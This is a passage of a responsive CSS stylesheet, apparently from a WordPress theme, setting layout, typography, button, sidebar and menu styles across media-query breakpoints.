  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a > .open_child_menu:before,
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a > .open_child_menu:before {
    content: "\f004";
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.opened > a > .open_child_menu:before {
    content: "\f005";
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a > .open_child_menu:before,
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a .open_child_menu:before,
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a:hover > .open_child_menu:before {
    right: auto;
    left: 0;
    opacity: 1;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li[class*=icon-].menu-item-has-children > a {
    padding-right: 2rem !important;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*=icon-]:before {
    margin-right: 1.4rem;
    margin-left: 0;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*=icon-] > a {
    padding-right: 3.2rem !important;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*=icon-]:before {
    margin-left: 0;
    margin-right: 2.6rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*=icon-] > a {
    padding-right: 4.4rem !important;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li li li li[class*=icon-]:before {
    margin-left: 0;
    margin-right: 4rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li li li li[class*=icon-] > a {
    padding-right: 5.8rem !important;
    padding-left: 2.6rem;
  }
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li[class*=icon-].menu-item-has-children > a, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li[class*=icon-].menu-item-has-children > a {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .sc_layouts_panel_menu .sc_widget_socials .socials_wrap .social_item {
    font-size: 15px;
    margin-right: 28px;
  }
  .sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item {
    margin-right: 1em;
  }
  .sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon + .social_name {
    margin: 0 0 0 6px;
  }
  table:not(:where([class*=tribe-events])) th {
    font-size: 18px;
  }
  .sc_table table th, table th {
    padding: 0.6em;
  }
  .sc_table table td, table td {
    padding: 0.6em;
  }
  .trx_addons_dropcap {
    font-size: 42px;
    margin: 0.15em 0.3em 0 0;
    width: 60px;
    height: 60px;
    line-height: 59px;
  }
  .trx_addons_dropcap_style_2 {
    font-size: 47px;
    height: 45px;
    line-height: 53px;
    min-width: 55px;
    margin: 0;
  }
  blockquote.trx_addons_blockquote_style_1,
  blockquote.trx_addons_blockquote_style_2 {
    padding: 1.8em 2em;
  }
  blockquote,
  blockquote[class*=wp-block-quote][class*=is-],
  .wp-block-quote:not(.is-large):not(.is-style-large),
  .wp-block-quote.is-large:not(.is-style-plain),
  .wp-block-quote.is-style-large:not(.is-style-plain),
  .wp-block-freeform.block-library-rich-text__tinymce blockquote {
    padding: 2.5em;
  }
  .wp-block-pullquote p {
    font-size: 20px;
  }
  blockquote > cite,
  blockquote > p > cite,
  blockquote > .wp-block-pullquote__citation,
  .wp-block-quote .wp-block-quote__citation {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 1px;
    margin-top: 1em;
  }
  /* drop-cap */
  .has-drop-cap:not(:focus):first-letter {
    font-size: 47px;
    min-width: auto;
  }
  /* Buttons */
  form button:not(.components-button),
  input[type=button],
  input[type=reset],
  input[type=submit],
  .comments_wrap .comment-form .form-submit input[type=submit],
  .theme_button,
  .post_item .more-link,
  .wp-block-button__link,
  .sc_button:not(.sc_button_simple),
  .sc_form button,
  .sc_portfolio_preview_show .post_readmore,
  .sc_item_pagination_load_more .nav-links, .sc_item_pagination_load_more .nav-load-more, .sc_item_pagination_load_more .woocommerce-load-more,
  .nav-links-more .nav-links, .nav-links-more .nav-load-more, .nav-links-more .woocommerce-load-more,
  .woocommerce-links-more .nav-links, .woocommerce-links-more .nav-load-more, .woocommerce-links-more .woocommerce-load-more {
    padding: 15px 52px 16px;
    font-size: 15px;
    line-height: 20px;
  }
  .sc_button.sc_button_size_large:not(.sc_button_simple) {
    padding: 17px 58px 19px;
  }
  .sc_button_bordered.sc_button.sc_button_size_large {
    padding: 15px 56px 17px;
  }
  .sc_button.sc_button_size_small:not(.sc_button_simple),
  .theme_button.theme_button_small {
    font-size: 14px;
    padding: 12px 38px 13px;
  }
  .sc_button_bordered.sc_button.sc_button_size_small {
    padding: 10px 36px 11px;
  }
  .sc_button.sc_button_bordered,
  .wp-block-button.is-style-outline > .wp-block-button__link {
    padding: 13px 50px 14px;
    font-size: 15px;
    line-height: 20px;
  }
  .sc_button_hover:hover .sc_button_icon,
  .sc_button_hover:hover .sc_button_text {
    -webkit-transform: translateX(-1.3rem);
    -ms-transform: translateX(-1.3rem);
    transform: translateX(-1.3rem);
  }
  .sc_button_hover:hover:before,
  .sc_button_hover.active:before {
    right: 2.8em !important;
  }
  .sc_button_hover.sc_button_size_small:hover .sc_button_icon,
  .sc_button_hover.sc_button_size_small:hover .sc_button_text {
    -webkit-transform: translateX(-0.9rem);
    -ms-transform: translateX(-0.9rem);
    transform: translateX(-0.9rem);
  }
  .sc_button_hover.sc_button_size_small:hover:before,
  .sc_button_hover.sc_button_size_small.active:before {
    right: 2em !important;
  }
  .sc_button.sc_button_decoration {
    padding-left: 37px;
    padding-right: 35px;
  }
  .sc_button.sc_button_decoration.sc_button_size_small {
    padding-left: 33px;
    padding-right: 30px;
  }
  .sc_button.sc_button_decoration:not(.sc_button_with_icon):not(.sc_button_with_image):after {
    margin-left: 35px;
  }
  .sc_button.sc_button_decoration.sc_button_size_small:not(.sc_button_with_icon):not(.sc_button_with_image):after {
    margin-left: 24px;
  }
  .sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon {
    width: 51px;
    height: 51px;
    line-height: 51px;
  }
  .wpcf7 .wpcf7-submit-style .wpcf7-submit {
    padding: 15px 35px 15px 60px !important;
  }
  .wpcf7 .wpcf7-submit-style .submit-style-in:before {
    left: 32px;
  }
  .sc_button {
    margin-right: 20px;
  }
  .sc_button:last-child {
    margin-right: 0;
  }
  /* Tab buttons */
  div.esg-filter-wrapper .esg-filterbutton > span,
  .mptt-navigation-tabs li a,
  div.rosaleen_tabs .rosaleen_tabs_titles li a,
  div.rosaleen_tabs .rosaleen_tabs_titles li a.ui-tabs-anchor {
    padding: 1em 1.25em;
  }
  /* Core blocks */
  body.sidebar_hide .alignfull {
    margin-left: calc(-50vw + 50%);
    margin-right: calc(-50vw + 50%);
    width: 100vw;
    max-width: 100vw;
  }
  .sidebar_hide:not(.narrow_content) .post_info_vertical_present .alignfull {
    margin-left: calc(-50vw + 50% - 8.8235%);
  }
  /* Post layouts */
  .author_page {
    margin-bottom: 4em;
  }
  .post_item .more-link {
    margin-top: 2em;
  }
  /* Widgets */
  .sidebar .widget + .widget, .sidebar_default[class*=scheme_] .widget + .widget {
    margin-top: 30px;
  }
  .sc_edd_details .downloads_page_tags .downloads_page_data > a,
  .widget_product_tag_cloud a,
  .widget_tag_cloud a {
    letter-spacing: 0;
  }
  .widget_area .post_item .post_info + .post_title, aside .post_item .post_info + .post_title {
    margin-top: 5px;
  }
  .widget_area .post_item .post_thumb, aside .post_item .post_thumb {
    width: 80px;
    height: 80px;
    margin: 0 20px 0 0;
    -webkit-box-flex: 80px;
        -ms-flex: 80px 0 0px;
            flex: 80px 0 0;
  }
  .widget_area .post_item .post_title, aside .post_item .post_title {
    line-height: 1.25em;
    font-size: 17px;
  }
  .widget ul li + li {
    margin-top: 6px;
  }
  aside .post_item + .post_item {
    margin-top: 1.4em;
  }
  .sc_edd_details .downloads_page_tags .downloads_page_data > a, .widget_product_tag_cloud a, .widget_tag_cloud a {
    padding: 4px 15px 6px;
  }
  .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe), .single-format-audio .post_featured.without_thumb .post_audio:not(.with_iframe), .sc_layouts_blog_item_featured .post_featured.without_thumb .post_audio:not(.with_iframe) {
    padding: 2em;
  }
  .format-audio .post_featured .post_audio_title, .single-format-audio .post_featured .post_audio_title {
    font-size: 26px;
    margin-top: 0.4em;
    margin-bottom: 0.4em;
  }
  /* 404 */
  .post_item_404 .post_content {
    padding: 4.5em 0 5.5em;
  }
  .search-no-results.woocommerce-page .content,
  .post_item_none_search .post_content {
    padding: 4.5em 0;
  }
  /* Add custom styles for default button ( with custom class ) */
  .custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-content-wrapper {
    line-height: 3.5rem;
  }
  .custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-content-wrapper .elementor-button-icon {
    border: 1px solid var(--theme-color-text_dark_05);
    font-size: 16px;
    width: 3.5rem;
    height: 3.5rem;
    line-height: 3.5rem;
    text-align: center;
    border-radius: 50%;
  }
  .custom_icon_btn.elementor-widget-button.elementor-align-right .elementor-button .elementor-button-content-wrapper .elementor-button-icon {
    margin-left: 30px;
  }
  /* for service single */
  .extra_tiny_spacer {
    height: 6px !important;
  }
  .tiny_spacer {
    height: 10px !important;
  }
  .small_spacer {
    height: 24px !important;
  }
  .map-extra-height .sc_googlemap {
    max-height: 85vh;
  }
  /* Custom Awards Slider Start */
  .awards_slider .widget_slider .slider_type_images .slider-slide {
    padding: 15px 30px;
    min-height: 130px;
  }
  .awards_slider .widget_slider .slider_type_images .slider-slide:hover {
    -webkit-box-shadow: 0 0 5px 1px var(--theme-color-text_dark_005);
            box-shadow: 0 0 5px 1px var(--theme-color-text_dark_005);
  }
  .awards_slider .widget_slider .slider_type_images .slider-slide .slide_info .slide_title {
    font-size: 18px;
    line-height: 1.3em;
  }
  .awards_slider .widget_slider .slider_type_images .slider-slide .slide_info .slide_cats {
    font-size: 16px;
  }
  .awards_slider .slider_container {
    padding: 10px;
    margin: -10px;
  }
  /* Custom Awards Slider End */
  /* Custom styles for About Sections Start */
  .extra-size-skills .sc_skills_counter_alter .sc_skills_total {
    font-size: 90px;
  }
  /* Custom styles for About Sections End */
  /* Single */
  .sidebar_hide.narrow_content .post_item_single.post_type_post {
    width: 90%;
  }
  .sidebar_hide.narrow_content .post_item_single.post_type_post ~ .show_comments_single,
  .sidebar_hide.narrow_content .post_item_single.post_type_post ~ section {
    width: 90%;
  }
  .comment-respond .section_title.comments_form_title {
    font-size: 28px;
  }
  .comments_wrap .comment-form .form-submit {
    margin-top: 2em;
  }
  .comments_list_wrap .comment_info {
    margin-top: 0;
  }
  .related_wrap.team_page_related .post_title,
  .related_wrap.related_style_classic .post_title {
    font-size: 22px;
  }
  .related_wrap.related_style_classic .post_meta {
    margin-bottom: 0.5em;
  }
  /* Shortcode "Audio" */
  .sidebar .trx_addons_audio_player div.mejs-controls .mejs-time-rail {
    margin: 0 15px;
  }
  .sidebar .trx_addons_audio_player div.mejs-controls .mejs-horizontal-volume-slider {
    display: none !important;
  }
  .sidebar .trx_addons_audio_player div.mejs-controls div.mejs-button.mejs-volume-button > button {
    font-size: 14px;
  }
  .sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap {
    padding: 1.5em;
  }
  .sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_author {
    font-size: 16px;
  }
  .sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_caption {
    font-size: 19px;
    line-height: 1.3em;
  }
  .sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_description {
    font-size: 15px;
  }
  .sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap .trx_addons_audio_navigation {
    line-height: 1.15em;
    margin-bottom: 10px;
    position: relative;
    top: 0;
    left: 0;
  }
  .sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap .trx_addons_audio_navigation > span.prev {
    padding-left: 0;
  }
  .sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap .trx_addons_audio_navigation > span.next {
    padding-right: 0;
  }
  /* Widget Audio */
  .widget_audio .widget_title + .trx_addons_audio_wrap,
  .widget_audio .widget_subtitle + .trx_addons_audio_wrap {
    margin-top: 1.3em;
  }
  .posts_container .post_item_container.post_format_audio .post_featured.with_thumb .post_audio .post_info_audio .post_audio_description {
    -webkit-line-clamp: 2;
    -moz-line-clamp: 2;
    line-clamp: 2;
  }
  nav.sc_item_pagination {
    margin-top: 1.7em;
  }
  /* custom class */
  .extra-big-title .sc_item_title {
    font-size: 4em;
  }
}
@media (min-width: 1024px) {
  /* Theme Common styles */
  .sidebar_small_screen_above .sidebar_inner {
    display: block !important;
  }
}
@media (max-width: 1023px) {
  /* Theme vars */
  :root {
    --theme-var-page_extra: 30px;
    --theme-var-page: calc( 100vw - var(--theme-var-page_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .menu_side_present {
    --theme-var-menu_side: 60px;
    --theme-var-page: calc( 100vw - var(--theme-var-page_extra) * 2 - var(--theme-var-menu_side) );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .body_style_boxed {
    --theme-var-page_boxed_extra: var(--theme-var-page_extra);
    --theme-var-page_boxed: 100vw;
    --theme-var-page: calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .body_style_boxed.menu_side_present {
    --theme-var-page: calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 - var(--theme-var-menu_side) );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .body_style_fullwide {
    --theme-var-page_fullwide_extra: var(--theme-var-page_extra);
    --theme-var-page: calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .body_style_fullwide.menu_side_present {
    --theme-var-page: calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 - var(--theme-var-menu_side) );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  /* Theme Common styles */
  h1, .front_page_section_caption {
    font-size: 38px;
    line-height: 42px;
    margin-top: 30px;
    margin-bottom: 16px;
  }
  h2 {
    font-size: 30px;
    line-height: 35px;
    margin-top: 28px;
    margin-bottom: 16px;
  }
  h3 {
    font-size: 25px;
    line-height: 29px;
    margin-top: 25px;
    margin-bottom: 16px;
  }
  h4 {
    font-size: 22px;
    line-height: 27px;
    margin-top: 24px;
    margin-bottom: 15px;
  }
  h5 {
    font-size: 19px;
    line-height: 25px;
    margin-top: 20px;
    margin-bottom: 12px;
  }
  h6 {
    font-size: 17px;
    line-height: 22px;
    margin-top: 23px;
    margin-bottom: 10px;
  }
  .sc_layouts_row_type_compact .sc_layouts_title_caption {
    font-size: 38px;
    line-height: 42px;
  }
  /* Tags layouts */
  hr, .vc_separator {
    margin-top: 3em !important;
    margin-bottom: 3em !important;
  }
  /* Content and Sidebar */
  body:not(.expand_content) [class*=content_wrap] > .content {
    width: 100% !important;
    float: none !important;
  }
  [class*=content_wrap] > .sidebar {
    width: 100% !important;
    float: none !important;
    margin-top: 80px;
  }
  /* Fullwide or Fullscreen with sidebar */
  body.body_style_fullwide.sidebar_show [class*=content_wrap] > .content,
  body.body_style_fullscreen.sidebar_show [class*=content_wrap] > .content {
    padding-left: 0;
    padding-right: 0;
  }
  body.body_style_fullwide.sidebar_show [class*=content_wrap] > .sidebar,
  body.body_style_fullscreen.sidebar_show [class*=content_wrap] > .sidebar {
    margin-left: 0;
    margin-right: 0;
  }
  /* Sticky sidebar */
  .fixed_blocks_sticky .sidebar {
    position: static;
    top: auto !important;
  }
  /* Sidebar above the content */
  .sidebar_small_screen_above .content_wrap {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
  }
  .sidebar_small_screen_above .content_wrap > .widgets_above_page {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }
  .sidebar_small_screen_above .content_wrap > .sidebar {
    -webkit-box-ordinal-group: 21;
        -ms-flex-order: 20;
            order: 20;
    margin-top: 0;
    margin-bottom: 40px;
  }
  .sidebar_small_screen_above .content_wrap > .content {
    -webkit-box-ordinal-group: 31;
        -ms-flex-order: 30;
            order: 30;
  }
  .sidebar_small_screen_above .content_wrap > .widgets_below_page {
    -webkit-box-ordinal-group: 41;
        -ms-flex-order: 40;
            order: 40;
  }
  .sidebar_small_screen_above .sidebar_control {
    display: block;
  }
  .sidebar_small_screen_above .sidebar_control + .sidebar_inner {
    margin-top: 2em;
    display: none;
  }
  /* Sidebar float */
  .sidebar_small_screen_float .page_content_wrap .content_wrap {
    position: static;
  }
  .sidebar_small_screen_float.sidebar_show .sidebar {
    bottom: 0;
    height: 100%;
    width: 330px !important;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: -webkit-transform 0.5s ease 0s;
    transition: -webkit-transform 0.5s ease 0s;
    transition: transform 0.5s ease 0s;
    transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;
    margin-top: 0 !important;
  }
  .sidebar_small_screen_float.sidebar_left .sidebar {
    position: fixed;
    z-index: 100002;
    top: 0;
    left: 0;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  .sidebar_small_screen_float.sidebar_right .sidebar {
    position: fixed;
    z-index: 100002;
    top: 0;
    right: 0;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
  }
  .sidebar_small_screen_float.sidebar_show .sidebar.opened {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  .sidebar_small_screen_float.sidebar_show .sidebar_inner {
    position: relative;
    z-index: 2;
    width: 100%;
    height: 100%;
    overflow-y: auto;
    overflow-x: visible;
  }
  .sidebar_small_screen_float .sidebar_control {
    display: inline-block;
    border-width: 1px;
    border-style: solid;
    text-transform: uppercase;
    font-size: 1.25em;
    line-height: 2.95em;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    width: 3em;
    height: 3em;
    padding: 0 0.45em;
    -webkit-transition: left 0.3s ease, right 0.3s ease;
    transition: left 0.3s ease, right 0.3s ease;
    border-radius: 5px;
  }
  .sidebar_small_screen_float.sidebar_left .sidebar_control {
    position: absolute;
    z-index: 1;
    top: 50%;
    right: -1.3em;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: right;
  }
  .sidebar_small_screen_float.sidebar_right .sidebar_control {
    position: absolute;
    z-index: 1;
    top: 50%;
    left: -1.3em;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: left;
  }
  .sidebar_small_screen_float.sidebar_left .sidebar_custom.sidebar_float .sidebar_control,
  .sidebar_small_screen_float.sidebar_left .sidebar_default.sidebar_float:not([class*=scheme_]) .sidebar_control {
    right: -2.2em;
  }
  .sidebar_small_screen_float.sidebar_right .sidebar_custom.sidebar_float .sidebar_control,
  .sidebar_small_screen_float.sidebar_right .sidebar_default.sidebar_float:not([class*=scheme_]) .sidebar_control {
    left: -2.2em;
  }
  .sidebar_small_screen_float .sidebar_control:after {
    content: "\e836";
    font-family: "fontello";
    display: inline-block;
    vertical-align: top;
  }
  .sidebar_small_screen_float.sidebar_right .sidebar_control:after {
    content: "\e837";
  }
  .sidebar_small_screen_float .sidebar.opened .sidebar_control:after {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  .sidebar_small_screen_float.sidebar_left.menu_side_left .sidebar_control:hover {
    right: -2em;
  }
  .sidebar_small_screen_float.sidebar_left.menu_side_right .sidebar_control:hover {
    left: -2em;
  }
  /* Widget areas above and below the page */
  .widgets_above_page_wrap, .widgets_above_content_wrap {
    margin-bottom: 4em;
  }
  .widgets_below_page_wrap, .widgets_below_content_wrap {
    margin-top: 4em;
  }
  /* Leave max 5 columns in the gallery */
  .gallery.gallery-columns-9 .gallery-item {
    width: 20% !important;
  }
  .gallery.gallery-columns-8 .gallery-item {
    width: 20% !important;
  }
  .gallery.gallery-columns-7 .gallery-item {
    width: 20% !important;
  }
  .gallery.gallery-columns-6 .gallery-item {
    width: 20% !important;
  }
  /* Header */
  body.no_layout.menu_side_left {
    margin-left: 0;
  }
  body.no_layout.menu_side_right {
    margin-right: 0;
  }
  body.no_layout.menu_side_right .menu_side_wrap {
    right: -6rem;
  }
  body.no_layout.menu_side_left .menu_side_wrap {
    left: -6rem;
  }
  body.no_layout.menu_side_left .sc_layouts_row_fixed_on {
    padding-left: 0;
  }
  body.no_layout.menu_side_right .sc_layouts_row_fixed_on {
    padding-right: 0;
  }
  body.no_layout.menu_side_left .sc_layouts_row_fixed_on {
    margin-left: 0 !important;
  }
  body.no_layout.menu_side_right .sc_layouts_row_fixed_on {
    margin-right: 0 !important;
  }
  .page_content_wrap {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .page_content_wrap.page_content_wrap_custom_header_margin {
    padding-top: 3em;
  }
  .top_panel.with_bg_image {
    min-height: 20em;
  }
  /* Menu */
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding-right: 0.8em;
  }
  .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li[class*=icon-]:before {
    padding: 0.85em 0;
    left: 0.4em;
  }
  .sc_layouts_menu_nav > li[class*=columns-] li.menu-item-has-children > a {
    font-size: 16px !important;
  }
  .sc_layouts_menu_nav ul li.columns-3 > ul,
  .sc_layouts_menu_nav ul li.columns-4 > ul,
  .sc_layouts_menu_nav ul li.columns-5 > ul,
  .sc_layouts_menu_nav ul li.columns-6 > ul {
    width: 19.7em;
  }
  .sc_layouts_menu_nav ul li.columns-3 > ul.submenu_left,
  .sc_layouts_menu_nav ul li.columns-4 > ul.submenu_left,
  .sc_layouts_menu_nav ul li.columns-5 > ul.submenu_left,
